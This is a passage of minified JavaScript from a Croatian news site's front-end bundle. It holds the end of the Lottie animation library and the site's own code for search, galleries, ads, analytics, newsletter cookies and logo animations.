i,r=createSizedArray(e.viewData.length),a=e.viewData.length;for(i=0;i<a;i+=1)r[i]=new t(e.viewData[i],e.masksProperties[i]);return function(t){for(i=0;i<a;){if(e.masksProperties[i].nm===t)return r[i];i+=1}}}}(),ExpressionPropertyInterface=function(){var t={pv:0,v:0,mult:1},e={pv:[0,0,0],v:[0,0,0],mult:1};function n(t,e,n){Object.defineProperty(t,"velocity",{get:function(){return e.getVelocityAtTime(e.comp.currentFrame)}}),t.numKeys=e.keyframes?e.keyframes.length:0,t.key=function(i){if(t.numKeys){var r="";r="s"in e.keyframes[i-1]?e.keyframes[i-1].s:"e"in e.keyframes[i-2]?e.keyframes[i-2].e:e.keyframes[i-2].s;var a="unidimensional"===n?new Number(r):Object.assign({},r);return a.time=e.keyframes[i-1].t/e.elem.comp.globalData.frameRate,a}return 0},t.valueAtTime=e.getValueAtTime,t.speedAtTime=e.getSpeedAtTime,t.velocityAtTime=e.getVelocityAtTime,t.propertyGroup=e.propertyGroup}function i(){return t}return function(r){return r?"unidimensional"===r.propType?function(e){e&&"pv"in e||(e=t);var i=1/e.mult,r=e.pv*i,a=new Number(r);return a.value=r,n(a,e,"unidimensional"),function(){return e.k&&e.getValue(),r=e.v*i,a.value!==r&&((a=new Number(r)).value=r,n(a,e,"unidimensional")),a}}(r):function(t){t&&"pv"in t||(t=e);var i=1/t.mult,r=t.pv.length,a=createTypedArray("float32",r),s=createTypedArray("float32",r);return a.value=s,n(a,t,"multidimensional"),function(){t.k&&t.getValue();for(var e=0;e<r;e+=1)a[e]=s[e]=t.v[e]*i;return a}}(r):i}}(),TextExpressionSelectorProp,propertyGetTextProp;function SliderEffect(t,e,n){this.p=PropertyFactory.getProp(e,t.v,0,0,n)}function AngleEffect(t,e,n){this.p=PropertyFactory.getProp(e,t.v,0,0,n)}function ColorEffect(t,e,n){this.p=PropertyFactory.getProp(e,t.v,1,0,n)}function PointEffect(t,e,n){this.p=PropertyFactory.getProp(e,t.v,1,0,n)}function LayerIndexEffect(t,e,n){this.p=PropertyFactory.getProp(e,t.v,0,0,n)}function MaskIndexEffect(t,e,n){this.p=PropertyFactory.getProp(e,t.v,0,0,n)}function CheckboxEffect(t,e,n){this.p=PropertyFactory.getProp(e,t.v,0,0,n)}function NoValueEffect(){this.p={}}function EffectsManager(){}function EffectsManager(t,e){var n=t.ef||[];this.effectElements=[];var i,r,a=n.length;for(i=0;i<a;i++)r=new GroupEffect(n[i],e),this.effectElements.push(r)}function GroupEffect(t,e){this.init(t,e)}TextExpressionSelectorProp=function(){function t(t,e){return this.textIndex=t+1,this.textTotal=e,this.v=this.getValue()*this.mult,this.v}return function(e,n){this.pv=1,this.comp=e.comp,this.elem=e,this.mult=.01,this.propType="textSelector",this.textTotal=n.totalChars,this.selectorValue=100,this.lastValue=[1,1,1],this.k=!0,this.x=!0,this.getValue=ExpressionManager.initiateExpression.bind(this)(e,n,this),this.getMult=t,this.getVelocityAtTime=expressionHelpers.getVelocityAtTime,this.kf?this.getValueAtTime=expressionHelpers.getValueAtTime.bind(this):this.getValueAtTime=expressionHelpers.getStaticValueAtTime.bind(this),this.setGroupProperty=expressionHelpers.setGroupProperty}}(),propertyGetTextProp=TextSelectorProp.getTextSelectorProp,TextSelectorProp.getTextSelectorProp=function(t,e,n){return 1===e.t?new TextExpressionSelectorProp(t,e,n):propertyGetTextProp(t,e,n)},extendPrototype([DynamicPropertyContainer],GroupEffect),GroupEffect.prototype.getValue=GroupEffect.prototype.iterateDynamicProperties,GroupEffect.prototype.init=function(t,e){this.data=t,this.effectElements=[],this.initDynamicPropertyContainer(e);var n,i,r=this.data.ef.length,a=this.data.ef;for(n=0;n<r;n+=1){switch(i=null,a[n].ty){case 0:i=new SliderEffect(a[n],e,this);break;case 1:i=new AngleEffect(a[n],e,this);break;case 2:i=new ColorEffect(a[n],e,this);break;case 3:i=new PointEffect(a[n],e,this);break;case 4:case 7:i=new CheckboxEffect(a[n],e,this);break;case 10:i=new LayerIndexEffect(a[n],e,this);break;case 11:i=new MaskIndexEffect(a[n],e,this);break;case 5:i=new EffectsManager(a[n],e,this);break;default:i=new NoValueEffect(a[n],e,this)}i&&this.effectElements.push(i)}};var lottiejs={},_isFrozen=!1;function setLocationHref(t){locationHref=t}function searchAnimations(){!0===standalone?animationManager.searchAnimations(animationData,standalone,renderer):animationManager.searchAnimations()}function setSubframeRendering(t){subframeEnabled=t}function loadAnimation(t){return!0===standalone&&(t.animationData=JSON.parse(animationData)),animationManager.loadAnimation(t)}function setQuality(t){if("string"==typeof t)switch(t){case"high":defaultCurveSegments=200;break;case"medium":defaultCurveSegments=50;break;case"low":defaultCurveSegments=10}else!isNaN(t)&&t>1&&(defaultCurveSegments=t);roundValues(!(defaultCurveSegments>=50))}function inBrowser(){return"undefined"!=typeof navigator}function installPlugin(t,e){"expressions"===t&&(expressionsPlugin=e)}function getFactory(t){switch(t){case"propertyFactory":return PropertyFactory;case"shapePropertyFactory":return ShapePropertyFactory;case"matrix":return Matrix}}function checkReady(){"complete"===document.readyState&&(clearInterval(readyStateCheckInterval),searchAnimations())}function getQueryVariable(t){for(var e=queryString.split("&"),n=0;n<e.length;n++){var i=e[n].split("=");if(decodeURIComponent(i[0])==t)return decodeURIComponent(i[1])}}lottiejs.play=animationManager.play,lottiejs.pause=animationManager.pause,lottiejs.setLocationHref=setLocationHref,lottiejs.togglePause=animationManager.togglePause,lottiejs.setSpeed=animationManager.setSpeed,lottiejs.setDirection=animationManager.setDirection,lottiejs.stop=animationManager.stop,lottiejs.searchAnimations=searchAnimations,lottiejs.registerAnimation=animationManager.registerAnimation,lottiejs.loadAnimation=loadAnimation,lottiejs.setSubframeRendering=setSubframeRendering,lottiejs.resize=animationManager.resize,lottiejs.goToAndStop=animationManager.goToAndStop,lottiejs.destroy=animationManager.destroy,lottiejs.setQuality=setQuality,lottiejs.inBrowser=inBrowser,lottiejs.installPlugin=installPlugin,lottiejs.freeze=animationManager.freeze,lottiejs.unfreeze=animationManager.unfreeze,lottiejs.getRegisteredAnimations=animationManager.getRegisteredAnimations,lottiejs.__getFactory=getFactory,lottiejs.version="5.5.4";var standalone="__[STANDALONE]__",animationData="__[ANIMATIONDATA]__",renderer="";if(standalone){var scripts=document.getElementsByTagName("script"),index=scripts.length-1,myScript=scripts[index]||{src:""},queryString=myScript.src.replace(/^[^\?]+\??/,"");renderer=getQueryVariable("renderer")}var readyStateCheckInterval=setInterval(checkReady,100);return lottiejs},void 0===(__WEBPACK_AMD_DEFINE_RESULT__=function(){return factory(root)}.call(exports,__webpack_require__,exports,module))||(module.exports=__WEBPACK_AMD_DEFINE_RESULT__))},5183:(t,e,n)=>{"use strict";n.r(e);page_meta.internals.debug;n(5454);const i=function(){$(".article-gallery").each((function(){if(10===page_meta.site.id||40===page_meta.site.id||10023===page_meta.site.id||10031===page_meta.site.id){var t=$(this).find(".grid-container .gallery-holder a").attr("href");$(this).find(".gallery-holder a").attr("href",t),$(this).find(".count a").attr("href",t)}else{t=$(this).find(".ag-list .img-holder-gallery:eq(0) a").attr("href");$(this).find(".ag-list a").attr("href",t)}}))};page_meta.internals.debug;n(5454);window.ntApp=window.ntapp={util:{noFlash:function(){var t=navigator.userAgent.toString();return null!=t.match(/iPad/i)||null!=t.match(/iPhone/i)||null!=t.match(/Android/i)||null!=t.match(/Windows Phone/i)&&null!=t.match(/IEMobile/i)}},loadmore:{},search:{conf:{serviceUrl:"/ajax/newSearch",minChars:3,siteId:10023,limit:12,thumbSize:"300x232",loadMoreOffset:220},root:void 0,_reqCount:0,_lastReqDone:0,searchForm:void 0,_enabled:!1,_expanded:!1,_loading:!1,_q:"",_chunks:{result:void 0,defaultImage:void 0},_getInput:function(){return this.searchForm.find("input[name=q]")},_reset:function(){this._getInput().val(this._q=""),this.root.find(".search-results").empty()},_setLoadingFlag:function(t){this._loading=t,this.root.toggleClass("search-loading",t)},_doSearch:function(t){var e=this;e._q.length<e.conf.minChars||(e._setLoadingFlag(!0),$.ajax({method:"POST",url:e.conf.serviceUrl,data:{rc:++e._reqCount,q:e._q,siteId:e.conf.siteId,limit:e.conf.limit,offset:t?e.root.find("article").length:0}}).done((function(n){var i=[];n.rc>e._lastReqDone&&($.each(n.items,(function(t,n){var r=e._chunks.result.clone(!0);r.find("a").attr("href",n.url),r.find("h3.title").html(n.title),r.find("img").attr("src",n.imageUrl?n.imageUrl.replace("{{imgSize}}",e.conf.thumbSize):e._chunks.defaultImage),r.find(".section").text(n.dateModified),r.find(".have_flags").addClass(n.have_flags),i.push(r)})),t||e.root.find(".search-results").empty(),e.root.find(".search-results").append(i),e.root.find("h4.search-count").text(n.options.total_count+" rezultata"),e._lastReqDone=n.rc)})).always((function(){e._setLoadingFlag(!1)})))},onScroll:function(t){var e=ntapp.search;e._loading||e.root.scrollTop()+e.root.height()>=e.root.get(0).scrollHeight-e.conf.loadMoreOffset&&e._doSearch(!0)},onKeyup:function(t){var e=ntapp.search;if(e.isEnabled())switch(t.which){case 27:e.isExpanded()&&e.collapse();break;case 13:t.preventDefault();break;default:var n=$.trim(e._getInput().val());n!=e._q&&(e._q=n,e._doSearch(!1))}},isExpanded:function(){return this._expanded},expand:function(){if(!this._expanded&&(this._expanded=!0,$("body").toggleClass("search-open",!0),this._getInput().focus(),ntlib.refresh.pushState(!1),this.root.on("scroll",this.onScroll),this.searchForm.on("keyup",this.onKeyup),$(".header").addClass("search-visible"),"function"==typeof window.pp_gemius_hit)){var t="zU1LaSdS9Je0hsnv5on56ZSs3wkG76Ljop020CG2oXv.K7";window.mobileAppType&&window.pp_gemius_identifier&&(t=window.pp_gemius_identifier),pp_gemius_hit(t)}},collapse:function(){if(this._expanded&&(this._expanded=!1,$("body").toggleClass("search-open",!1),this._reset(),ntlib.refresh.popState(),this.root.off("scroll",this.onScroll),this.searchForm.off("keyup",this.onKeyup),"function"==typeof window.pp_gemius_hit)){var t="zU1LaSdS9Je0hsnv5on56ZSs3wkG76Ljop020CG2oXv.K7";window.mobileAppType&&window.pp_gemius_identifier&&(t=window.pp_gemius_identifier),pp_gemius_hit(t)}},isEnabled:function(){return this._enabled},enable:function(){this._enabled||$("body").hasClass("site-10023")&&(this._enabled=!0,$(".most-read").toggleClass("hide",!0),$(".search-trigger").toggleClass("hide",!1))},disable:function(){this._enabled&&$("body").hasClass("site-10023")&&(this._enabled=!1,this.collapse(),$(".most-read").toggleClass("hide",!1),$(".search-trigger").toggleClass("hide",!0),this._reset())},init:function(t){var e=this;t=t||{},$.extend(this.conf,t),this.root=$(".search-holder"),this.searchForm=$(".search-form"),this._chunks.result=this.root.find(".article-block").detach(),this.searchForm.on("submit",(function(t){t.preventDefault(),e._getInput().blur()}));var n=this._chunks.result.find("img");this._chunks.defaultImage=n.attr("src"),n.attr("src",""),this.enable()}},env:{isEdit:function(){return-1<window.location.pathname.indexOf("admin/front-edit")},isLive:function(){return-1<window.location.hostname.indexOf("punkufer.dnevnik.hr")}},helpers:{containerSizeFittingPicture:function(t,e){return function(n,i){if(0==e&&(e=-1),0!=i){var r=n/i,a={};return t/e-r>0?(a.width=e*r,a.height=e):(a.width=t,a.height=t/r),a}return{width:t,height:e}}}},inview:{in:function(t,e){var n=$(t).find(".article-promoted");n.length&&$.each(n,(function(t,e){var n=$(e).find("div.lottie-player");0==n.length||void 0===n[0]||$(e).hasClass("animation-loaded")||($(e).addClass("animation-loaded"),bodymovin.loadAnimation({wrapper:n[0],animType:"svg",loop:!1,autoplay:!0,path:"/static/hr/cms/punkufer_2019/img/punkufer-logo-in-out.json"}).addEventListener("complete",(function(){$(e).removeClass("article-promoted")})))}));var i=t.find(".flowplayer");if(0!=i.length&&"undefined"!=typeof flowplayer){var r=flowplayer(i);void 0!==r&&(e?r.play():r.pause())}},out:function(t,e){}},header:{root:void 0,bottom:void 0,cssSelector:".site-header",nav:{isOn:function(){return $("body").hasClass("nav-open")},toggle:function(t,e){$("body").toggleClass("nav-open")},set:function(t){$("body").toggleClass("nav-open",t)}},within:function(t){return 0<t.closest(this.cssSelector).length},check:function(t){var e=$(window).scrollTop();ntapp.page.has("breaking-content")&&$("body").toggleClass("non-block-header",e<=ntapp.header.bottom),ntapp.page.has("special-content")&&$("body").toggleClass("special-block-header",e<=$("body .special-theme-header .bg-holder").get(0).getBoundingClientRect().bottom)},init:function(){var t=$(this.cssSelector);0!=t.length&&(this.root=t,this.bottom=t.get(0).getBoundingClientRect().bottom,this.root.find("[data-section-id*="+ntlib.conf.sectionId+"]").toggleClass("is-active",!0))}},ads:{gotConf:!0,onAdCallback:function(t){var e=t.detail,n=$(e.getContainer()).closest(".banner-holder"),i=e.isEmpty();e.getAlias(),i&&n.addClass("hide")},init:function(){document.body.addEventListener("ntAds.placementRendered",ntapp.ads.onAdCallback)},wallpaper:{_placement:void 0,_lastAdjust:void 0,ready:function(t){this._placement=t,this._placement.isEmpty()||($(".splash-article").css("overflow","hidden"),this.adjust())},adjust:function(t){if(isNaN(t)||(this._lastAdjust=t),void 0!==this._placement&&void 0!==this._lastAdjust&&!this._placement.isEmpty())try{$(this._placement.getContainer()).find("iframe").get(0).contentWindow.adjustWallpaper(this._lastAdjust)}catch(t){}}}},wallpaperZindex:{paragraphClass:function(){$(".article-body > p .stretched").each((function(){$(this).parent().addClass("stretch")}))}},billboardPosition:{mobilePos:function(){var t=$(window).width(),e=$(".article-page .banner-holder.billboard"),n=$("body:not(.article-page) .banner-holder.billboard");t<600&&(e.insertAfter(".article-meta .social"),n.insertAfter(".grid-container-temp:first .article-block:first-child"))}},fixes:{adjustPollHeight:function(t){t.each((function(t,e){var n=-1;$(e).find(".hor-poll label").each((function(){n=Math.max($(this).outerHeight(!1),n)})),$(e).find(".hor-poll label").css("height",n)}))},foreignVideoGallery:function(){$(".article-page .foreign-video-gallery").wrap("<div class='stretched v-gallery'></div>")},fixParagraph:function(){$(".article-body .banner-inarticle-2, .article-body .banner-inarticle-1, .article-body .article-video, .article-body .foreign-video-gallery,  .article-body .v-gallery, .article-body .poll").each((function(){$(this).nextAll("p:lt(2):empty").addClass("hide"),$(this).prevAll("p:lt(2):empty").addClass("hide")}))},addBottomStatic:function(){var t=$('<a class=\'nt-odd\' target=\'_blank\' style=\'margin-bottom:20px;\' href=\'https://kuglolov.novatv.hr/\'>\n<picture><source srcset="https://image.dnevnik.hr/media/document/62685689-kuglolov-trakica-mobile.jpg?9" media="(max-width: 800px)"> <img class=\'mb-m\' data-gtm_category="Kuglolov" data-gtm_label="dnevnik" data-gtm_action="Article Page" src="https://image.dnevnik.hr/media/document/62685688-kuglolov-trakica.jpg?7"/>\n</a><a class=\'nt-even\' target=\'_blank\' style=\'margin-bottom:20px;\' href=\'https://kuglolov.novatv.hr/\'>\n<picture><source srcset="//image.dnevnik.hr/media/document/62705783-kuglolov-last-mobile.jpg" media="(max-width: 800px)"> <img class=\'mb-m\' data-gtm_category="Kuglolov" data-gtm_label="dnevnik" data-gtm_action="Article Page" src="//image.dnevnik.hr/media/document/62705782-kuglolov-last.jpg"/>\n</a>');$(".article-page .article-body").after(t)},logoVideoArticle:function(){$(".article-page .article-meta .video-player").length&&$("body").addClass("video-article")},galleryLoading:function(){$(window).on("ajaxGallery:initialized",(function(){$(".gallery-page .loading-overlay").fadeOut("slow")}))},fixExtLinks:function(t){$("a").each((function(t,e){ntlib.url.isExternal($(e))&&"_blank"!=$(e).attr("target")&&-1==$.inArray(e.hostname.toString(),["gol.dnevnik.hr","image.dnevnik.hr"])&&$(e).attr("target","_blank")}))},equalizeHeights:function(t,e,n){if(n)for(var i=Math.max(t.length,e.length),r=0;r<i;r++){var a=t.eq(r).height(),s=e.eq(r).height(),o=Math.max(a,s);isNaN(o)||(t.eq(r).css("height",o),e.eq(r).css("height",o))}else t.css("height",""),e.css("height","")},fixLinkerLinks:function(t){"object"==typeof page_meta&&!0===page_meta?.internals?.is_old_mobile_app&&$(".lwdgt").on("click",(function(t){var e=$(t.target).closest("a").attr("href");void 0!==e&&-1<e.indexOf("//linker.hr")&&-1<e.indexOf("internal=1")&&(t.preventDefault(),$.get(e).done((function(e){var n=e.match('<script(?:.*)>(.*)"(.*)"<\/script>');null!==n&&$(t.target).closest("a").attr("href",n[2]).get(0).click()})))}))},fixRelatedNewsTarget(){$(".article-body .related-news").find("a").attr("target","_blank")}},geek:{options:{grid:{title:"Grid",action:"ntapp.geek.toggleGrid"},bgImage:{title:"Background image",action:"ntapp.geek.toggleBgImage",when:function(){return 0<$("body .special-article").length}},sideAd:{title:"Side banner",action:"ntapp.geek.toggleSideAd",when:function(){return 0<$("body.article-page").length}}},toggleGrid:function(){$("body").toggleClass("grid-on")},toggleBgImage:function(){$("body.homepage-page .special-article").toggleClass("back-img")},toggleSideAd:function(){$("body").toggleClass("no-side-banner")},on:function(){ntlib.storage.set("geekMode","1"),this._refresh()},off:function(){ntlib.storage.set("geekMode","0"),this._refresh()},_refresh:function(){var t="1"==(ntlib.storage.get("geekMode")||"0");if(t!=0<$(".dev-tools").length)if(t){var e='<div class="dev-tools">';$.each(this.options,(function(t,n){(null==n.when||"function"==typeof n.when&&n.when())&&(e+='<span class="button-extra-lite" data-click-event="'+n.action+'">'+n.title+"</span>")})),e+="</div>",$("body").append(e)}else $(".dev-tools").remove()},init:function(){this._refresh()}},page:{_features:{},has:function(t){return this._features[t]||!1},setFeature:function(t,e){this._features[t]=e},checkFeatures:function(){this._features["main-article"]=$("body").hasClass("article-page"),this._features["breaking-content"]=0<$(".site .splash-article-holder").not(".hide").length,this._features["special-content"]=0<$(".site .special-theme-header .bg-holder").length,this._features["main-navigation"]=0<$("nav.site-nav").length,this._features["weather-box"]=0<$(".weather-widget").length},init:function(){this.checkFeatures(),$(".article-img__holder picture").each((function(){var t=$(this).attr("data-height")/$(this).attr("data-width");$(this).css("padding-bottom",100*t+"%")})),$(".gallery-page .image-area").each((function(){$(this).attr("data-height")/$(this).attr("data-width")>=1&&$(this).addClass("portrait")})),$(".gallery-page").on("headerChange",(function(){$(this).addClass("alternative")}))}},article:{root:void 0,isActive:function(){return void 0!==this.root},_onResize:function(t){if($("body").hasClass("article-style-video")){var e=$(".main-img-holder").get(0).getBoundingClientRect(),n=$(".site-content").get(0).getBoundingClientRect();$(".article-bg").css("height",e.bottom-n.top)}},init:function(){var t=$(".article .container:first");0!=t.length&&(this.root=t,setTimeout(ntapp.article._onResize,300))}},layout:{handler:function(){return ntapp.layout[ntlib.conf.initialLayoutVariant]},conf:function(){return ntlib.conf.layoutVariants[ntlib.conf.initialLayoutVariant]},getServerDeviceVariant:function(){return"object"==typeof page_meta?page_meta?.internals?.layoutVariant?.device:"default"},desktop:{init:function(){}},desktopSmall:{init:function(){}},tablet:{init:function(){}},mobile:{init:function(){$(".article-gallery").find("ul").each((function(){var t=$(this),e=t.find("li").last().find(".img-count").detach(),n=parseInt(e.find(".img-count-number").text(),10)||0;t.find("li").length>3&&(t.find("li").last().remove(),n++),e.find(".img-count-number").text(n);var i=t.find("li").last();i.find("a").first().prepend(e),n>0&&i.addClass("more-img")}))}}},gallery:{apis:[],init:function(){var t=".A3rEDQd5F7j6zTKOhWPgfV4nMkR_6PtLRl1xk6QX6f.y7";window.mobileAppType&&window.pp_gemius_identifier&&(t=window.pp_gemius_identifier);var e=$(".gallery").not("body");window.hasOwnProperty("AjaxGallery")&&"function"==typeof window.AjaxGallery&&e.length&&e.each((function(e,n){ntapp.gallery.apis.push(AjaxGallery($(this),{gemiusCode:t,adProvider:"dfp",slideBannerZone:"billboard",sideBannerZone:"aside-1",resizingOptions:{maxWidth:Number.MAX_SAFE_INTEGER,limitHeightByViewport:!0,sameHeightFixedPreResizable:!0,sameHeightFixedPostResizable:!0,sameHeightResizable:!0,applyFocusVerticalCentering:!0},layout:{desktop:{resizingOptions:{applyFocusHorizontalCentering:!1,sameHeightFixedPostResizable:!0,maxHeightResizable:!0,sameHeightFixedPreResizable:!0,sameHeightResizable:!0,maxWidth:1600},remove:".gallery-aside.mobile",owl:{navText:["",""]}},desktopSmall:{resizingOptions:{maxWidth:1092,applyFocusHorizontalCentering:!1,sameHeightFixedPostResizable:!0,maxHeightResizable:!0,sameHeightFixedPreResizable:!0,sameHeightResizable:!0},maxImgWidth:1104,remove:".gallery-aside.mobile",owl:{navText:["",""]}},mobile:{remove:".gallery-aside.desktop",resizingOptions:{limitHeightByViewport:!1,sameHeightFixedPreResizable:!1,sameHeightFixedPostResizable:!1,sameHeightResizable:!1,applyFocusVerticalCentering:!1,applyFocusHorizontalCentering:!1},publicEvents:{onAfterOwlTranslated:function(t){"ad"==t.type?$(".nav-template").addClass("nav-ad"):$(".nav-template").removeClass("nav-ad")}},owl:{touchDrag:!0,pullDrag:!0,navText:["",""]}},tablet:{remove:".gallery-aside.desktop",resizingOptions:{limitHeightByViewport:!1,sameHeightFixedPreResizable:!1,sameHeightFixedPostResizable:!1,sameHeightResizable:!1,applyFocusVerticalCentering:!1,applyFocusHorizontalCentering:!1},publicEvents:{onAfterOwlTranslated:function(t){"ad"==t.type?$(".nav-template").addClass("nav-ad"):$(".nav-template").removeClass("nav-ad")}},owl:{touchDrag:!0,pullDrag:!0,freeDrag:!1,navText:["",""]}}}}))}))},triggerGalleryEvent:function(t){var e=Array.prototype.slice.call(arguments,1);$.each(ntapp.gallery.apis,(function(n,i){i.events[t].apply(null,e)}))}},theme:{loadMore:function(t,e){ntapp.loadMore("tag",$(e).attr("data-tag-id"),$(".site-content"))}},section:{loadMore:function(t,e){ntapp.loadMore("section",$(e).attr("data-section-id"),$(".site-content"))}},eventHandlers:{_lastScrollTop:void 0,onKeyup:function(t,e){},onClick:function(t,e){if(void 0!==e&&0===t.button){ntapp.header.nav.isOn()&&!ntapp.header.within($(t.target))&&ntapp.header.nav.set(!1);var n=$(t.target).closest("[data-click-event");if(0!=n.length)switch(t.preventDefault(),n.data("clickEvent")){case"ntlib.modal.close":ntlib.modal.close();break;case"ntapp.playVideo":var i=$(t.target).closest("[data-content-id^=video:]").data("contentId");if(null==i)return;var r=i.split(":").pop();ntVideo.service.call("video","config",{cmsId:r}).done((function(t){t.autostart=!0;var e=$("<div>").get(0),n=jwplayer(e);ntlib.modal.open(e),n.setup(t)}))}}},onScroll:function(t){var e=ntlib.events.scroll.getState();e.top,e.prevTop;ntapp.header.check(),ntapp.page.has("main-navigation")&&ntapp.header.nav.isOn()&&ntapp.header.nav.set(!1)},onKeyup:function(t){},onCms2PageChange:function(t,e){ntapp.page.checkFeatures(),$(".is-expandable .row-of-4").not("[height]").each((function(t,e){$(e).height(e.scrollHeight)})),$("body").removeClass("breaking-content block-header non-block-header special-content special-block-header"),$("body").toggleClass("breaking-content",ntapp.page.has("breaking-content")),$("body").toggleClass("special-content",ntapp.page.has("special-content")),$(window).trigger("scroll")},onCms2PageReady:function(t,e){ntapp.eventHandlers.onCms2PageChange(t,e)},onWidthBreakPoint:function(t,e){switch(e.after){case 0:break;case 1104:case 1700:ntapp.ads.wallpaper.adjust(1104==e.after?-188:0)}},onVideoPlayStart:function(t,e){ntlib.refresh.enable(!1)}},state:{api:void 0,init:function(){var t,e={},n={},i={loadMore:(t={init:function(t){var n=t.attr("id");e.loadMore.hasOwnProperty(n)||(e.loadMore[n]=0)},add:function(t){var n=t.attr("id");e.loadMore.hasOwnProperty(n)?e.loadMore[n]<20&&(e.loadMore[n]+=1):e.loadMore[n]=1,s()},renderQueryString:function(){var t=[];for(var n in e.loadMore)parseInt(e.loadMore[n],10)>0&&t.push(n+":"+e.loadMore[n]);return t.length?t.join("&"):void 0},parseQueryString:function(t){var n=t.split(":");e.loadMore[n[0]]=parseInt(n[1],10)},restore:function(i){if(!(ntlib.env.isEdit()||e.loadMore.length<=0))for(var r in e.loadMore)e.loadMore.hasOwnProperty(r)&&parseInt(e.loadMore[r],10)>0&&!n.loadMore.hasOwnProperty(r)&&function(i){$.when(t.restoreOne($("#"+i),e.loadMore[i])).done((function(){var r,a;r=i,a=e.loadMore[i],n.loadMore[r]=e.loadMore[r]-a,t.restore()}))}(r)},restoreOne:function(t,e){var n=t.closest("[data-ajax-box-info]"),i=JSON.parse(n.attr("data-ajax-box-info"));JSON.parse(t.attr("data-ajax-box-info-override")),i.hasOwnProperty("params")&&i.params.hasOwnProperty("limits")&&(i.params.limits=i.params.limits*e),i.hasOwnProperty("params")&&i.params.hasOwnProperty("pageItems")&&(i.params.pageItems=i.params.pageItems*e),n.find("[data-ajax-target]")},getState:function(){return Object.keys(e.loadMore).length>0?e.loadMore:{}}},t),toggle:{init:function(t){t.attr("data-state-class")},add:function(t){var n=t.attr("data-state-class");e.toggle.hasOwnProperty(n)?e.toggle[n]=!e.toggle[n]:e.toggle[n]=!0,s()},renderQueryString:function(){var t=[];for(var n in e.toggle)e.toggle[n]&&t.push(n+":"+e.toggle[n]);return t.length?t.join("&"):void 0},parseQueryString:function(t){var n=t.split(":");e.toggle[n[0]]=n[1]},restore:function(){if(!ntlib.env.isEdit()&&open)for(var t in e.toggle)if(e.toggle[t]&&"searchToggle"!=t){var i=$("[data-state-class="+t+"]").attr("data-click-event");ntlib.util.callFn(i),e.toggle[t]=!0,n.toggle[t]=!0}else e.toggle[t]=!1,n.toggle[t]=!1},getState:function(){return e.toggle}}},r=ntlib.helpers.getUrlHashParams(window.location.href);for(var a in i)e.hasOwnProperty(a)||(e[a]={},n[a]={}),r.hasOwnProperty(a)&&i[a].parseQueryString(r[a]);$("[data-state-modifier]").each((function(){var t=$(this).attr("data-state-modifier");i.hasOwnProperty(t)&&i[t].init($(this))}));var s=function(){var t=[],n=window.location.href;for(var r in e){var a=i[r].renderQueryString();t.push(r+"="+a),n=ntlib.helpers.update_hash(n,r,a)}window.history.replaceState({},"",n)},o={item:function(t){return i[t]},restore:function(){for(var t in e)i.hasOwnProperty(t)&&!$.isEmptyObject(e[t])&&o.item(t).restore(e[t])},isRestored:function(){return e.length<=0}};return o}},track:{init:function(){}},newsletter:{init:function(){},nScroll:function(t){$(".newsletter .close").click((function(){$(".newsletter").addClass("roll-out")})),$(window).scroll((function(){$(window).scrollTop()>=50?$(".newsletter").addClass("roll-in"):$(".newsletter").removeClass("roll-in")}))},setCookie:function(t,e,n){let i="";if(n){let t=new Date;t.setTime(t.getTime()+24*n*60*60*1e3),i="; expires="+t.toUTCString()}document.cookie=t+"="+(e||"")+i+"; path=/"},getCookie:function(t){for(var e=t+"=",n=document.cookie.split(";"),i=0;i<n.length;i++){for(var r=n[i];" "==r.charAt(0);)r=r.substring(1,r.length);if(0==r.indexOf(e))return r.substring(e.length,r.length)}return null}},magnifier:{_containerClass:"magnifier",magnify:function(t){var e=this;t.prepend('<div class="'+this._containerClass+'"></div>'),t.on("mouseenter",(function(t){$(this).closest(".article-mag-img").toggleClass("magnified",!0)})).on("mouseleave",(function(t){$(this).closest(".article-mag-img").toggleClass("magnified",!1)})).on("mousemove",(function(t){var n=$(t.currentTarget),i=n.find("."+e._containerClass),r=n.find("img"),a=r.attr("src").replace("1024xX","1600xX"),s=i.outerWidth(!0)/2,o=i.outerHeight(!0)/2,l=n.offset().left,h=n.offset().top,c=t.pageX-l,p=t.pageY-h;c>r.width()-s/2&&(c=r.width()-s/2),c<s/2&&(c=s/2),p>r.height()-o/2&&(p=r.height()-o/2),p<o/2&&(p=o/2),i.css({cursor:"crosshair",left:c-s+"px",top:p-o+"px","background-image":"url("+a+")","background-position":"-"+(2*c-s+2)+"px -"+(2*p-o+2)+"px","background-size":2*r.width()+"px "+2*r.height()+"px"})}))}},lottie:{container:void 0,animation:void 0,skipIntro:void 0,scroll:void 0,pageTopOffset:50,conf:{segments:{intro:{start:0,end:55},scroll:{start:55,end:76},scrollBack:{start:76,end:91}}},init:function(t,e){t=t||0,e=e||0,this.scroll=t,this.skipIntro=e,this.container=$(".logo-animated"),this.animation=bodymovin.loadAnimation({wrapper:this.container[0],renderer:"svg",loop:!1,autoplay:!1,path:"/static/hr/cms/punkufer_2019/img/header-logo-transform.json"}),this._onDOMLoad(e),1==this.scroll&&(this._onScroll(),this._onComplete())},_onComplete:function(){var t=this;t.animation.addEventListener("complete",(function(){var e=$(window).scrollTop();20==t.animation.currentFrame&&e<=30&&t._loadAnimationSegment("scrollBack")}))},_onDOMLoad:function(t){t=t||!1;var e=this,n=this.conf.segments;e.animation.addEventListener("DOMLoaded",(function(){var i=$(window).scrollTop();t?i>e.pageTopOffset&&1==e.scroll?e.animation.goToAndPlay(n.intro.end-1,!0):e.animation.goToAndStop(n.intro.end-1,!0):e._loadAnimationSegment("intro");var r=document.querySelectorAll(".logo-animated svg g");void 0!==r.item(14).classList&&r.item(14).classList.add("logo-circle")})),e.animation.addEventListener("enterFrame",(function(){e._onScrollOffset()}))},_onScrollOffset:function(){var t=$(window).scrollTop(),e=this.conf.segments;t<this.pageTopOffset||1==this.scroll&&Math.ceil(this.animation.currentFrame)==e.intro.end-1&&this._loadAnimationSegment("scroll")},_loadAnimationSegment:function(t){var e=this,n=e.conf.segments;switch(t){case"intro":e.animation.playSegments([n.intro.start,n.intro.end],!0);break;case"scroll":e.animation.playSegments([n.scroll.start,n.scroll.end],!0),e.container.addClass("is-transformed");break;case"scrollBack":e.animation.playSegments([n.scrollBack.start,n.scrollBack.end],!0),e.container.removeClass("is-transformed")}},_onScroll:function(){var t=this,e=t.conf.segments;$(document).scroll((function(){var 